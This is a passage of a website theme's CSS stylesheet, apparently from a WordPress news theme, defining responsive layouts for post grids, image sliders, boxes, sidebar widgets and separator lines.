    padding-top: 77%;
}
.listing-modern-grid-9[max-width~="900px"] .listing-mg-item .content-container{
    left: 15px;
    right: 15px;
    bottom: 12px;
    max-height: 50%;
}
.listing-modern-grid-9[max-width~="780px"] .mg-col-2 ,
.listing-modern-grid-9[max-width~="780px"] .mg-col-1 {
    width: 50%;
}
.listing-modern-grid-9[max-width~="780px"] .listing-mg-item:before{
    padding-top: 93%;
}
.listing-modern-grid-9[max-width~="780px"] .listing-item-1:before {
    padding-top: 92.876%;
}
.listing-modern-grid-9[max-width~="780px"] .listing-mg-item .title{
    font-size: 66%;
}
.listing-modern-grid-9[max-width~="780px"] .listing-item-1 .title{
    font-size: 86%;
}
.listing-modern-grid-9[max-width~="780px"] .listing-item-5 .term-badges,
.listing-modern-grid-9[max-width~="780px"] .listing-item-4 .term-badges,
.listing-modern-grid-9[max-width~="780px"] .listing-item-3 .term-badges,
.listing-modern-grid-9[max-width~="780px"] .listing-item-2 .term-badges{
    display: none;
}
.listing-modern-grid-9[max-width~="620px"] .listing-mg-item .post-meta{
    display: none;
}
.listing-modern-grid-9[max-width~="620px"] .listing-mg-item.listing-item-1 .post-meta{
    display: block;
}
.listing-modern-grid-9[max-width~="620px"] .listing-mg-item:hover .format-icon,
.listing-modern-grid-9[max-width~="620px"] .listing-mg-item .format-icon{
    right: 12px;
    top: 12px;
}
.listing-modern-grid-9[max-width~="620px"] .listing-mg-item:before{
    padding-top: 60%;
}
.listing-modern-grid-9[max-width~="620px"] .listing-item-1:before {
    padding-top: 45%;
}
.listing-modern-grid-9[max-width~="620px"] .mg-col-1{
    width: 100%;
    padding: 0;
    margin-bottom: 4px;
}
.listing-modern-grid-9[max-width~="620px"] .mg-col-2{
    width: 100%;
    padding: 0;
}
.listing-modern-grid-9[max-width~="560px"] .listing-mg-item:before{
    padding-top: 80%;
}
.listing-modern-grid-9[max-width~="560px"] .listing-item-1:before {
    padding-top: 55%;
}
.slider-overlay-simple.listing-modern-grid-9[max-width~="480px"] .listing-mg-item.listing-item-5 .content-container,
.slider-overlay-simple.listing-modern-grid-9[max-width~="480px"] .listing-mg-item.listing-item-4 .content-container,
.slider-overlay-simple.listing-modern-grid-9[max-width~="480px"] .listing-mg-item.listing-item-3 .content-container,
.slider-overlay-simple.listing-modern-grid-9[max-width~="480px"] .listing-mg-item.listing-item-2 .content-container {
    max-height: 64%;
    padding: 12px;
}


/**
 * ->Modern Grid Listing 10
 **/
.listing-mg-10-item:before{
    padding-top: 60%;
}
.listing-modern-grid-10 .mg-row-1{
    padding-bottom: 4.05px;
}
.listing-modern-grid-10 .mg-row-1 .mg-col-1{
    width: 50%;
    float: left;
    padding-right: 2px;
}
.listing-modern-grid-10 .mg-row-1 .mg-col-2{
    width: 50%;
    float: left;
    padding-left: 2px;
}
.listing-modern-grid-10 .mg-row-2 .mg-col{
    width: 25%;
    float: left;
}
.listing-modern-grid-10 .mg-row-2 .mg-col-1{
    padding-right: 3px;
}
.listing-modern-grid-10 .mg-row-2 .mg-col-2{
    padding-left: 1px;
    padding-right: 2px;
}
.listing-modern-grid-10 .mg-row-2 .mg-col-3{
    padding-left: 2px;
    padding-right: 1px;
}
.listing-modern-grid-10 .mg-row-2 .mg-col-4{
    padding-left: 3px;
}
.listing-modern-grid-10 .mg-row-2 .listing-mg-10-item{
    width: 100%;
}
.listing-modern-grid-10 .mg-row-2 .listing-mg-10-item:before{
    padding-top: 64%;
}
.listing-modern-grid-10 .mg-row-2 .listing-mg-10-item .title{
    font-size: 79%;
}
.listing-modern-grid-10 .mg-row-2 .listing-mg-item:hover .format-icon {
    margin-top: -46px;
    -webkit-transform: scale(1.2);
    -moz-transform: scale(1.2);
    transform: scale(1.2);
}
.listing-modern-grid-10[max-width~="980px"] .listing-mg-10-item.listing-mg-item:hover .format-icon,
.listing-modern-grid-10[max-width~="980px"] .listing-mg-10-item.listing-mg-item .format-icon{
    right: 20px !important;
    top: 20px !important;
    transform: none;
    box-shadow: 0 0 12px 1px rgba(0, 0, 0, 0.42);
    text-shadow: 0 1px 0 rgba(0, 0, 0, 0.23);
    margin: 0;
}
.listing-modern-grid-10[max-width~="980px"] .mg-row-2 .mg-col{
    width: 33.333%;
}
.listing-modern-grid-10[max-width~="980px"] .mg-row-2 .mg-col-1{
    padding-right: 2.7px;
}
.listing-modern-grid-10[max-width~="980px"] .mg-row-2 .mg-col-2{
    padding-left: 1.35px;
    padding-right: 1.35px;
}
.listing-modern-grid-10[max-width~="980px"] .mg-row-2 .mg-col-3{
    padding-left: 2.7px;
}
.listing-modern-grid-10[max-width~="980px"] .mg-row-2 .mg-col-4{
    display: none;
}
.listing-modern-grid-10[max-width~="980px"] .mg-row-1 .listing-mg-10-item .title{
    font-size: 92%;
}
.listing-modern-grid-10[max-width~="980px"] .mg-row-2 .listing-mg-10-item .title{
    font-size: 72%;
}
.listing-modern-grid-10[max-width~="780px"] .listing-mg-10-item.listing-mg-item:hover .format-icon,
.listing-modern-grid-10[max-width~="780px"] .listing-mg-10-item.listing-mg-item .format-icon{
    right: 20px !important;
    top: 20px !important;
    transform: none;
    box-shadow: 0 0 12px 1px rgba(0, 0, 0, 0.42);
    text-shadow: 0 1px 0 rgba(0, 0, 0, 0.23);
    margin: 0;
}
.listing-modern-grid-10[max-width~="780px"] .listing-mg-10-item:before {
    padding-top: 70%;
}
.listing-modern-grid-10[max-width~="780px"] .mg-row-2 .listing-mg-10-item:before {
    padding-top: 74%;
}
.listing-modern-grid-10[max-width~="620px"] .mg-row-1 .mg-col{
    width: 100%;
    padding: 0;
    float: none;
}
.listing-modern-grid-10[max-width~="620px"] .mg-row-1 .mg-col-1{
    padding-bottom: 4.05px;
}
.listing-modern-grid-10[max-width~="620px"] .mg-row-1 .listing-mg-10-item:before {
    padding-top: 40%;
}
.listing-modern-grid-10[max-width~="620px"] .mg-row-2 .mg-col{
    width: 50%;
}
.listing-modern-grid-10[max-width~="620px"] .mg-row-2 .mg-col-1{
    padding-right: 2.025px;
}
.listing-modern-grid-10[max-width~="620px"] .mg-row-2 .mg-col-2{
    padding-left: 2.025px;
    padding-right: 0;
}
.listing-modern-grid-10[max-width~="620px"] .mg-row-2 .mg-col-3{
    display:none;
}
.listing-modern-grid-10[max-width~="620px"] .mg-row-2 .listing-mg-10-item .format-icon{
    display: none;
}
.listing-modern-grid-10[max-width~="480px"] .mg-row-1 .listing-mg-10-item:before {
    padding-top: 52%;
}
.listing-modern-grid-10[max-width~="480px"] .mg-row-2 .listing-mg-10-item:before {
    padding-top: 76%;
}
.listing-modern-grid-10[max-width~="480px"] .mg-row-1 .listing-mg-10-item .title{
    font-size: 82%;
}
.listing-modern-grid-10[max-width~="480px"] .mg-row-2 .listing-mg-10-item .title{
    font-size: 62%;
}
.listing-modern-grid-10[max-width~="480px"] .mg-row-2 .listing-mg-10-item .content-container {
    max-height: 43%;
}


/**
 * =>Sliders
 **/
.bs-listing-slider-1 > .bs-slider,
.bs-listing-slider-2 > .bs-slider,
.bs-listing-slider-3 > .bs-slider{
    margin-bottom: 0;
}
.bs-listing-slider-1,
.bs-listing-slider-2,
.bs-listing-slider-3{
    margin-bottom: 22px;
}

.bs-shortcode.bs-slider .better-direction-nav a{
    text-indent: -9999px;
}
.bs-shortcode.bs-slider .better-direction-nav a:before{
    line-height: 38px;
    font-size: 14px;
    display: inline-block;
    content: '\f053';
    position: absolute;
    top: 0;
    right: 0;
    left: 0;
    bottom: 0;
    text-indent: 0;
    width: auto;
    height: auto;
}
.bs-shortcode.bs-slider .better-direction-nav a.better-next:before{
    content: '\f054';
    right: -3px;
}
.bs-slider-item{
    position: relative;
    overflow: hidden;
    z-index: 1;
}
.bs-slider-item > .item-content{
    position: relative;
    overflow: hidden;
    z-index: 1;
}
.bs-slider-item > .item-content:before{
    display: block;
    content: " ";
    width: 100%;
    padding-top: 45%;
}
.bs-slider-item .img-cont{
    background-repeat: no-repeat !important;
    background-position: top center !important;
    -webkit-background-size: cover !important;
    -moz-background-size: cover !important;
    -o-background-size: cover !important;
    background-size: cover !important;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
}
.bs-slider .bs-slider-item:nth-child(1){ /* fix for first load */
    float: left;
    display: block;
    width: 100%;
}
.bs-slider-item.has-not-post-thumbnail .img-cont{
    background-color: #e2e2e2;
}


/**
 * ->Slider 1
 **/
.bs-slider-1-item > .item-content:before{
    padding-top: 45%;
}
.bs-slider-1-item .img-cont:after{
    -webkit-transition: all 0.35s;
    -moz-transition: all 0.35s;
    -o-transition: all 0.35s;
    transition: all 0.35s;
    background: -moz-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.65) 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(0, 0, 0, 0)), color-stop(100%, rgba(0, 0, 0, 0.55)));
    background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.55) 100%);
    background: -o-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.55) 100%);
    background: -ms-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.55) 100%);
    background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.55) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#b3000000', GradientType=0);
    content: '';
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    height: 160px;
}
.bs-slider-1-item:hover .img-cont{
    transform: scale3d(1.04, 1.04, 1);
    -webkit-transform: scale3d(1.04, 1.04, 1);
    -moz-transform: scale3d(1.04, 1.04, 1);
}
.bs-slider-1-item .content-container{
    -webkit-transition: all 0.35s;
    -moz-transition: all 0.35s;
    -o-transition: all 0.35s;
    transition: all 0.35s;
    position: absolute;
    bottom: -80px;
    left: 30px;
    right: 30px;
    padding: 0 30px 30px;
    overflow: hidden;
    pointer-events: none;
    z-index: 2;
    opacity: 0;
}
.bs-slider-1-item.slider-content-shown .content-container {
    bottom: 0;
    opacity: 1;
}
.bs-slider-1-item .content-container a{
    pointer-events: all;
}
.bs-slider-1-item .title{
    text-shadow: 1px 1px 3px rgba(0, 0, 0, 0.2);
    line-height: 1.4;
    text-align: center !important;
    max-width: 70%;
    margin: 0 auto;
}
.bs-slider-1-item .title a{
    color: #fff;
}
.bs-slider-1-item .post-meta{
    margin-top: 12px;
    text-align: center !important;
    font-size: 11px;
}
.bs-slider-1-item .post-meta .comments,
.bs-slider-1-item .post-meta .post-author{
    color: #fff;
    font-size: 11px;
}
.bs-slider-1-item .post-meta .comments{
    float: none;
    margin-left: 0;
}
.bs-slider-1-item .post-meta .time,
.bs-slider-1-item .post-meta .post-author:after{
    color: rgba(255, 255, 255, 0.57);
}
.bs-slider-1-item .term-badges.floated{
    position: absolute;
    right: auto;
    left: 0;
    top: 30px;
    bottom: auto;
    width: 100%;
    text-align: center;
    pointer-events: none;
}
.bs-slider-1 .better-direction-nav .better-next,
.bs-slider-1 .better-direction-nav .better-prev {
    opacity: 1;
    transform: none;
    border-radius: 50%;
    width: 40px;
    height: 40px;
    background: transparent;
    border: 2px solid rgb(255, 255, 255);
    text-align: center;
    line-height: 40px;
    color: #fff;
    text-shadow: none;
    margin: -36px 0 0;
    -webkit-transition: all 0.35s;
    -moz-transition: all 0.35s;
    -o-transition: all 0.35s;
    transition: all 0.35s;
}
.bs-slider-1 .better-direction-nav .better-prev {
    left: 20px;
}
.bs-slider-1 .better-direction-nav .better-next {
    right: 20px;
}
.bs-slider-1-item:hover .format-icon {
    -webkit-transform: scale(1.2);
    -moz-transform: scale(1.2);
    transform: scale(1.2);
}

.bs-slider-1-item[max-width~="780px"] > .item-content:before{
    padding-top: 60%;
}
.bs-slider-1-item[max-width~="370px"] > .item-content:before{
    padding-top: 110%;
}
.bs-slider-1-item[max-width~="370px"] .title a{
    font-size: 75%;
    line-height: 170%;
    display: inline-block;
}
.bs-slider-1-item[max-width~="370px"] .content-container {
    left: 0;
    right: 0;
    padding: 0 20px 20px;
}
.bs-slider-1[max-width~="370px"] .better-direction-nav .better-prev {
    left: -20px;
    opacity: 0;
}
.bs-slider-1[max-width~="370px"]:hover .better-direction-nav .better-prev {
    left: 10px;
    opacity: 1;
}
.bs-slider-1[max-width~="370px"] .better-direction-nav .better-next {
    right: -20px;
    opacity: 0;
}
.bs-slider-1[max-width~="370px"]:hover .better-direction-nav .better-next {
    right: 10px;
    opacity: 1;
}

/**
 * ->Slider 2
 **/
.bs-slider-2-item > .item-content:before{
    padding-top: 45%;
}
.bs-slider-2-item:hover .img-cont{
    transform: scale3d(1.04, 1.04, 1);
    -webkit-transform: scale3d(1.04, 1.04, 1);
    -moz-transform: scale3d(1.04, 1.04, 1);
}
.bs-slider-2-item .content-container{
    -webkit-transition: all 0.35s;
    -moz-transition: all 0.35s;
    -o-transition: all 0.35s;
    transition: all 0.35s;
    position: absolute;
    left: 50%;
    bottom: 10px;
    padding: 30px;
    overflow: hidden;
    pointer-events: none;
    z-index: 2;
    opacity: 0;
    width: 460px;
    margin: 0 0 0 -230px;
    background: #fff;
    box-shadow: 1px 1px 3px rgba(0, 0, 0, 0.2);
    text-align: center;
}
.bs-slider-2-item.slider-content-shown .content-container {
    bottom: 40px;
    opacity: 1;
}
.bs-slider-2-item .content-container a{
    pointer-events: all;
}
.bs-slider-2-item .title{
    margin: 10px 0 0;
    line-height: 1.4;
    text-align: center !important;
}
.bs-slider-2-item .title a{
    color: #212121;
}
.bs-slider-2-item .post-meta{
    margin-top: 8px;
    text-align: center !important;
    font-size: 12px;
}
.bs-slider-2-item .post-meta .comments,
.bs-slider-2-item .post-meta .post-author{
    color: #212121;
    font-size: 12px;
}
.bs-slider-2-item .post-meta .comments{
    float: none;
    margin-left: 0;
}
.bs-slider-2-item .post-meta .time,
.bs-slider-2-item .post-meta .post-author:after{
    color: #212121;
}
.bs-slider-2-item .content-container a.read-more{
    border: 1px solid #000000;
    background: none;
    color: #636363;
    font-size: 12px;
    padding: 6px 20px;
    -webkit-transition: all 0.35s;
    -moz-transition: all 0.35s;
    -o-transition: all 0.35s;
    transition: all 0.35s;
    line-height: 20px;
    margin-top: 15px;
}
.bs-slider-2-item .content-container a.read-more:hover{
    background: #000000;
    color: #ffffff;
}
.bs-slider-2-item .term-badges.floated{
    position: relative;
    right: auto;
    left: auto;
    top: auto;
    bottom: auto;
    width: 100%;
    text-align: center;
    margin-bottom: 15px;
}
.bs-slider-2-item .term-badges.floated .term-badge a{
    background: #212121 !important;
    color: #fff !important;
    margin: 0;
}
.bs-slider-2-item:hover .format-icon {
    -webkit-transform: scale(1.2);
    -moz-transform: scale(1.2);
    transform: scale(1.2);
}
.bs-slider-2 .better-direction-nav .better-next,
.bs-slider-2 .better-direction-nav .better-prev {
    transform: none;
    border-radius: 50%;
    width: 40px;
    height: 40px;
    background: transparent;
    border: 2px solid rgb(255, 255, 255);
    text-align: center;
    line-height: 40px;
    color: #fff;
    text-shadow: none;
    margin: -36px 0 0;
    -webkit-transition: all 0.35s;
    -moz-transition: all 0.35s;
    -o-transition: all 0.35s;
    transition: all 0.35s;
}
.bs-slider-2-item[max-width~="780px"] > .item-content:before{
    padding-top: 70%;
}
.bs-slider-2-item[max-width~="780px"] .title a{
    font-size: 85%;
}
.bs-slider-2-item[max-width~="520px"] > .item-content:before{
    padding-top: 120%;
}
.bs-slider-2-item[max-width~="520px"] .post-meta{
    display: none;
}
.bs-slider-2-item[max-width~="520px"] .title a{
    font-size: 75%;
    line-height: 170%;
    display: inline-block;
}
.bs-slider-2-item[max-width~="520px"] .content-container {
    left: 7.5%;
    bottom: 7.5%;
    right: 7.5%;
    padding: 20px;
    width: 85%;
    transform: none;
    margin: 0;
}
.bs-slider-2[max-width~="370px"] .better-direction-nav .better-next,
.bs-slider-2[max-width~="370px"] .better-direction-nav .better-prev {
    display: none;
}


/**
 * ->Slider 3
 **/
.bs-slider-3-item > .item-content:before{
    padding-top: 45%;
}
.bs-slider-3-item:hover .img-cont{
    transform: scale3d(1.04, 1.04, 1);
    -webkit-transform: scale3d(1.04, 1.04, 1);
    -moz-transform: scale3d(1.04, 1.04, 1);
}
.bs-slider-3-item .content-container{
    -webkit-transition: all 0.35s;
    -moz-transition: all 0.35s;
    -o-transition: all 0.35s;
    transition: all 0.35s;
    position: absolute;
    left: 50%;
    top: 45%;
    padding: 30px;
    overflow: hidden;
    pointer-events: none;
    z-index: 2;
    opacity: 0;
    width: 460px;
    margin: -120px 0 0 -230px;
    background: #fff;
    box-shadow: 1px 1px 3px rgba(0, 0, 0, 0.2);
    text-align: center;
}
.bs-slider-3-item .content-container a.read-more{
    border: 1px solid #000000;
    background: none;
    color: #636363;
    font-size: 12px;
    padding: 6px 20px;
    -webkit-transition: all 0.35s;
    -moz-transition: all 0.35s;
    -o-transition: all 0.35s;
    transition: all 0.35s;
    line-height: 20px;
    margin-top: 15px;
}
.bs-slider-3-item .content-container a.read-more:hover{
    background: #000000;
    color: #ffffff;
}
.bs-slider-3-item.slider-content-shown .content-container {
    opacity: 1;
    top: 50%;
}
.bs-slider-3-item .content-container a{
    pointer-events: all;
}
.bs-slider-3-item .title{
    margin: 10px 0 0;
    line-height: 1.4;
    text-align: center !important;
}
.bs-slider-3-item .title a{
    color: #212121;
}
.bs-slider-3-item .post-meta{
    margin-top: 8px;
    text-align: center !important;
    font-size: 12px;
}
.bs-slider-3-item .post-meta .comments,
.bs-slider-3-item .post-meta .post-author{
    color: #212121;
    font-size: 12px;
}
.bs-slider-3-item .post-meta .comments{
    float: none;
    margin-left: 0;
}
.bs-slider-3-item .post-meta .time,
.bs-slider-3-item .post-meta .post-author:after{
    color: #212121;
}
.bs-slider-3-item .term-badges.floated{
    position: relative;
    right: auto;
    left: auto;
    top: auto;
    bottom: auto;
    width: 100%;
    text-align: center;
    margin-bottom: 15px;
}
.bs-slider-3-item .term-badges.floated .term-badge a{
    background: #212121 !important;
    color: #fff !important;
    margin: 0;
}
.bs-slider-3-item[max-width~="780px"] > .item-content:before{
    padding-top: 60%;
}
.bs-slider-3 .better-direction-nav .better-next,
.bs-slider-3 .better-direction-nav .better-prev {
    transform: none;
    border-radius: 50%;
    width: 40px;
    height: 40px;
    background: transparent;
    border: 2px solid rgb(255, 255, 255);
    text-align: center;
    line-height: 40px;
    color: #fff;
    text-shadow: none;
    margin: -36px 0 0;
    -webkit-transition: all 0.35s;
    -moz-transition: all 0.35s;
    -o-transition: all 0.35s;
    transition: all 0.35s;
}
.bs-slider-3 .better-direction-nav .better-prev {
    left: 20px;
}
.bs-slider-3 .better-direction-nav .better-next {
    right: 20px;
}
.bs-slider-3-item:hover .format-icon {
    -webkit-transform: scale(1.2);
    -moz-transform: scale(1.2);
    transform: scale(1.2);
}
.bs-slider-3-item[max-width~="780px"] .title a{
    font-size: 90%;
}
.bs-slider-3-item[max-width~="780px"] > .item-content:before{
    padding-top: 60%;
}
.bs-slider-3-item[max-width~="520px"] > .item-content:before{
    padding-top: 110%;
}
.bs-slider-3-item[max-width~="520px"] .post-meta{
    display: none;
}
.bs-slider-3-item[max-width~="520px"] .title a{
    font-size: 75%;
    line-height: 150%;
    display: inline-block;
}
.bs-slider-3-item[max-width~="370px"] .content-container {
    left: 7.5%;
    bottom: 7.5%;
    right: 7.5%;
    top: auto;
    padding: 20px;
    width: 85%;
    transform: none;
    margin: 0;
}
.bs-slider-3-item[max-width~="370px"].slider-content-shown .content-container {
    bottom: 25px;
}
.bs-slider-3[max-width~="370px"] .better-direction-nav .better-next,
.bs-slider-3[max-width~="370px"] .better-direction-nav .better-prev {
    display: none;
}


/**
 * =>Boxes
 **/
.bs-box-inner{
    position: relative;
    overflow: hidden;
    z-index: 1;
}
.bs-box-inner:before{
    display: block;
    content: " ";
    width: 100%;
    padding-top: 70%;
}
.bs-box .box-content{
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 1;
}
.bs-box .box-image{
    background-repeat: no-repeat !important;
    background-position: top center !important;
    -webkit-background-size: cover !important;
    -moz-background-size: cover !important;
    -o-background-size: cover !important;
    background-size: cover !important;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
}


/**
 * ->Box 1
 **/
.bs-box-1 .bs-box-inner{
    background: #ccc;
}
.bs-box-1 .box-text {
    position: absolute;
    background: #ffffff;
    color: #333;
    font-size: 16px;
    text-align: center;
    padding: 20px;
    bottom: 30px;
    left: 30px;
    right: 30px;
    opacity: 1;
    pointer-events: none;
}
.bs-box-1 .box-image:before{
    border: 1px solid #ffffff;
    bottom: 0;
    content: "";
    left: 0;
    opacity: 0;
    position: absolute;
    right: 0;
    top: 0;
    transform: scale(1, 1);
    -webkit-transition: all 0.3s ease-in-out 0s;
    -moz-transition: all 0.3s ease-in-out 0s;
    transition: all 0.3s ease-in-out 0s;
}
.bs-box-1:hover .box-image:before{
    bottom: 15px;
    left: 15px;
    opacity: 1;
    right: 15px;
    top: 15px;
}
.bs-box-1 .box-pre-title{
    font-size: 13px;
    margin-bottom: 5px;
    text-transform: capitalize;
}
.bs-box-1 .box-title{
    font-size: 22px;
    margin: 0;
}


/**
 * ->Box 2
 **/
.bs-box-2 .box-image:after{
    border: 1px solid #ffffff;
    content: "";
    position: absolute;
    -webkit-transition: all 0.3s ease-in-out 0s;
    -moz-transition: all 0.3s ease-in-out 0s;
    transition: all 0.3s ease-in-out 0s;
    bottom: 15px;
    left: 15px;
    opacity: 1;
    right: 15px;
    top: 15px;
}
.bs-box-2 .box-text {
    position: absolute;
    top: 50%;
    pointer-events: none;
    transform: translateY(-50%);
    left: 0;
    right: 0;
    -webkit-backface-visibility: hidden;
    text-align: center;
}
.bs-box-2 .box-image:before{
    content: "";
    position: absolute;
    right: 0;
    top: 0;
    bottom: 0;
    left: 0;
    background: rgba(0, 0, 0, 0.2);
    -webkit-transition: all 0.3s ease-in-out 0s;
    -moz-transition: all 0.3s ease-in-out 0s;
    transition: all 0.3s ease-in-out 0s;
}
.bs-box-2:hover .box-image:before {
    background: rgba(0, 0, 0, 0.3);
}
.bs-box-2 .box-title{
    font-size: 14px;
    margin: 0;
    text-transform: capitalize;
    padding: 5px 10px;
    line-height: 1.3;
    background: #ffffff;
    color: #353535;
    -webkit-box-shadow: 0 3px 6px rgba(0, 0, 0, 0.16);
    -moz-box-shadow: 0 3px 6px rgba(0, 0, 0, 0.16);
    box-shadow: 0 3px 6px rgba(0, 0, 0, 0.16);
    display: inline-block;
}


/**
 * ->Box 3
 **/
.bs-box-3 .box-text {
    position: absolute;
    font-size: 16px;
    padding: 0;
    bottom: 25px;
    left: 25px;
    right: 25px;
    opacity: 1;
    pointer-events: none;
}
.bs-box-3 .box-image:before{
    content: "";
    position: absolute;
    right: 0;
    top: 0;
    bottom: 0;
    left: 0;
    background: rgba(0, 0, 0, 0.25);
    -webkit-transition: all 0.3s ease-in-out 0s;
    -moz-transition: all 0.3s ease-in-out 0s;
    transition: all 0.3s ease-in-out 0s;
}
.bs-box-3:hover .box-image:before {
    background: rgba(0, 0, 0, 0.35);
}
.bs-box-3 .box-sub-title{
    font-size: 13px;
    margin-bottom: 5px;
    color: #fff;
    text-shadow: 0 1px rgba(0, 0, 0, 0.09);
}
.bs-box-3 .box-title{
    font-size: 17px;
    margin: 0 0 10px;
    color: #fff;
    text-transform: uppercase;
    text-shadow: 0 1px rgba(0, 0, 0, 0.09);
}
.bs-box-3 .bf-icon{
    color: #fff;
    text-shadow: 0 1px rgba(0, 0, 0, 0.09);
    font-size: 24px;
    display: block;
    margin-bottom: 15px;
}
.bs-box-3.box-no-bg .box-sub-title,
.bs-box-3.box-no-bg .box-title,
.bs-box-3.box-no-bg .bf-icon{
    color: #333;
    text-shadow: none;
}
.bs-box-3.box-no-bg{
    background: #eee;
}
.bs-box-3.box-no-bg .box-image:before{
    display: none;
}

.bs-box-3.box-text-left .box-sub-title,
.bs-box-3.box-text-left .box-title,
.bs-box-3.box-text-left  .bf-icon{
    text-align: left !important;
}
.bs-box-3.box-text-right .box-sub-title,
.bs-box-3.box-text-right .box-title,
.bs-box-3.box-text-right  .bf-icon{
    text-align: right !important;
}
.bs-box-3.box-text-center .box-sub-title,
.bs-box-3.box-text-center .box-title,
.bs-box-3.box-text-center  .bf-icon{
    text-align: center !important;
}


/**
 * ->Box 4
 **/
.bs-box-4 .bs-box-inner:before{
    padding-top: 120%;
}
.bs-box-4 .box-text {
    position: absolute;
    font-size: 16px;
    padding: 0;
    bottom: 25px;
    left: 25px;
    right: 25px;
    opacity: 1;
    pointer-events: none;
}
.bs-box-4 .box-image:before{
    content: "";
    position: absolute;
    right: 0;
    top: 0;
    bottom: 0;
    left: 0;
    background: rgba(0, 0, 0, 0.25);
    -webkit-transition: all 0.3s ease-in-out 0s;
    -moz-transition: all 0.3s ease-in-out 0s;
    transition: all 0.3s ease-in-out 0s;
}
.bs-box-4:hover .box-image:before {
    background: rgba(0, 0, 0, 0.35);
}
.bs-box-4 .box-sub-title{
    font-size: 13px;
    margin-bottom: 5px;
    color: #fff;
    text-shadow: 0 1px rgba(0, 0, 0, 0.09);
}
.bs-box-4 .box-title{
    font-size: 17px;
    margin: 0 0 10px;
    color: #fff;
    text-transform: uppercase;
    text-shadow: 0 1px rgba(0, 0, 0, 0.09);
}
.bs-box-4 .bf-icon{
    color: #fff;
    text-shadow: 0 1px rgba(0, 0, 0, 0.09);
    font-size: 24px;
    display: block;
    margin-bottom: 15px;
}
.bs-box-4.box-no-bg .box-sub-title,
.bs-box-4.box-no-bg .box-title,
.bs-box-4.box-no-bg .bf-icon{
    color: #333;
    text-shadow: none;
}
.bs-box-4.box-no-bg{
    background: #eee;
}
.bs-box-4.box-no-bg .box-image:before{
    display: none;
}

.bs-box-4.box-text-left .box-sub-title,
.bs-box-4.box-text-left .box-title,
.bs-box-4.box-text-left  .bf-icon{
    text-align: left !important;
}
.bs-box-4.box-text-right .box-sub-title,
.bs-box-4.box-text-right .box-title,
.bs-box-4.box-text-right  .bf-icon{
    text-align: right !important;
}
.bs-box-4.box-text-center .box-sub-title,
.bs-box-4.box-text-center .box-title,
.bs-box-4.box-text-center  .bf-icon{
    text-align: center !important;
}


/**
 * =>Widgets Listing
 **/
.widget .listing-widget,
.listing-widget{
    padding: 0;
    margin: 0;
    list-style: none;
}
.listing-widget .listing-item img.wp-post-image{
    max-width: 80px;
    float: left;
    margin-right: 15px;
}
.listing-widget .listing-item{
    padding-bottom: 8px;
    margin-bottom: 8px;
    border-bottom: 1px solid rgba(0, 0, 0, 0.05);
}
.listing-widget .listing-item:last-child{
    border-bottom: none;
    margin-bottom: 0;
    padding-bottom: 0;
}
.listing-widget .img-holder {
    width: 80px;
}
.listing-widget .img-holder:before{
    padding-top: 70%;
}
.listing-widget .listing-item .post-meta{
    margin-top: 2px;
}


/**
 * ->Widget Simple Listing
 **/
.listing-widget.listing-widget-simple .listing-item .title{
    font-size: 14px;
    margin: 0;
}
.listing-widget.listing-widget-simple .listing-item .title a{
    line-height: 1.4;
}
.listing-widget.listing-widget-simple .listing-item .post-meta{
    margin-top: 5px;
    margin-bottom: 8px;
}


/**
 * ->Widget Thumbnail Listing
 **/
.listing-widget.listing-widget-thumbnail .listing-item .title{
    font-size: 14px;
    margin: 0;
    line-height: 1.2;
}


/**
 * =>Separator Line
 **/
.separator-line{
    margin: 15px auto;
    width: 70%;
    overflow: hidden;
    text-align: center;
    position: relative;
    height: 20px;
    color: #949494;
}
.separator-line .sep-icon{
    padding: 0 25px;
    font-size: 14px;
    height: 20px;
    line-height: 20px;
    position: relative;
    z-index: 1;
    color: rgba(0, 0, 0, 0.35);
}
.separator-line .sep-icon:after {
    content: '';
    height: 2px;
    width: 440%;
    top: 50%;
    left: -440%;
    position: absolute;
    margin-top: -1px;
    background-color: #DADADA;
    background-color: rgba(0, 0, 0, 0.15);
    display: inline-block;
}
.separator-line .sep-icon:before {
    content: '';
    height: 2px;
    width: 440%;
    top: 50%;
    right: -440%;
    position: absolute;
    margin-top: -1px;
    background-color: #DADADA;
    background-color: rgba(0, 0, 0, 0.15);
    display: inline-block;
}


/**
 * =>Widgets & Shortcodes
 **/
.widget {
    font-size: 14px;
}
.sidebar > .widget:last-child{
    margin-bottom: 0;
}
.widget .widget-heading {
    position: relative;
    margin: 0 0 21px;
    line-height: inherit;
    padding: 0;
    color: #fff;
    font-size: 13px;
}
.widget .widget-heading > .h-text{
    color: #444;
    padding: 3px 15px 3px 0;
    position: relative;
    display: inline-block;
    background: #fff;
    z-index: 1;
}
.widget .widget-heading > .h-text .bf-icon{
    margin-right: 4px;
}
.widget .widget-heading a:hover,
.widget .widget-heading a{
    color: inherit;
}
.widget .widget-heading:after {
    width: 100%;
    height: 4px;
    position: absolute;
    top: 50%;
    left: 0;
    margin-top: -2px;
    content: '';
    display: block;
    background: rgba(0, 0, 0, 0.08);
}
.widget ul,
.widget ol{
    padding-left: 20px;
    margin-bottom: 0;
}
.widget li{
    margin-bottom: 7px;
}
.widget li:last-child {
    margin-bottom: 0;
}
.widget li > ul{
    margin-top: 10px;
}
.widget img{
    max-width: 100%;
    height: auto;
}
.widget.widget_text img{
    margin: 0 0 22px 3px;
}
.widget select{
    width: 100%;
}


/**
 * ->Archive Widget
 **/
.widget.widget_archive ul{
    list-style: none;
    padding-left: 0;
